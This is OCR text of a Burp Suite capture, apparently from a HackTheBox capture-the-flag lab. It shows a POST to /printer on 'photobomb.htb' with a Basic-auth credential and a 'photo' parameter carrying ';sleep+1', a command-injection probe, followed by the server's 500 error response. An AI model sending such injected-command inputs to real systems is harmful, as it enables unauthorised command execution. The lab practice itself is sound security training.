 Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
11 Referer: http://photobomb.htb/printer
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 photo=mark-mc-neill-4xWHIpY2QcY-unsplash.jpg;sleep+1
&filetype=jpg&dimensions=1000x1500
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 20:53:13 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 28
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Source photo does not exist.
Search...
0 matches
INSPECTOR
Done
307 bytes | 301 millis